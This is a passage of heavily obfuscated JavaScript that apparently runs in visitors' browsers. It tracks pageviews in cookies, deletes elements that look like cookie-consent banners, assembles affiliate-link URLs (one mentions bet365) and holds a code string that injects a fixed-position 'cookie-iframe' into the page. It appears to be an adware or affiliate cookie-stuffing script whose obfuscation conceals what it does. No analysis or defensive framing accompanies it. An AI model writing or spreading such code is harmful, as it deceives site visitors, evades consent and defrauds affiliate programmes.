_0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function 